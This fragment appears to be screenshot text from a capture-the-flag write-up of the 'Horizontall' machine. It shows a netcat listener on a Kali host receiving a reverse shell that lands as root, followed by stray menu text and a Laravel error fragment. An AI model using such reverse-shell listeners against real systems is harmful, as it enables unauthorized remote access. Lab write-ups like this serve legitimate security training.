 ┌──(root㉿kali)-[~]
└─# nc -nvlp 2023
listening on [any] 2023 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.105] 46920
bash: cannot set terminal process group (4355): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public#
┌──(root㉿kali)-[~]
└─#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
ErrorException
Undefined variable: informa
/index.blade.php)